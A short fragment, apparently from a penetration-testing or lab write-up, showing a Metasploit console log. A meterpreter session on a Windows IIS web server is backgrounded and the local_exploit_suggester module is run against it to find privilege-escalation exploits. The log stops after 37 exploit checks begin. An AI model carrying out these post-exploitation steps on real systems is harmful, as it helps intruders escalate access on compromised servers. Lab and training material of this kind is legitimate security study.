 meterpreter > getuid
Server username: IIS APPPOOL\www.demo1.com
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.31.105 - Collecting local exploits for x86/windows...
[*] 192.168.31.105 - 37 exploit checks are being tried...